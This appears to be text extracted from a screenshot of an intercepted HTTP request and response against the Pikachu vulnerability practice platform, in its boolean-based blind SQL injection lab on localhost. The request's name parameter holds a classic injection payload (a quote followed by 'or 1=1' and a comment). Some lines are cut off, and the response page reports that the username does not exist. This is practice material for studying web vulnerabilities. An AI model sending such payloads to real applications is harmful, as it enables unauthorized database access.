 请求
美化 Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_blind_b.php?name=sidiot%27+or+1%3D1+%23&submit=%E6%9F%A5%E8%
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika
sqli > 基于boolian的盲注
what's your username?
查询
您输入的username不存在，请重新输入！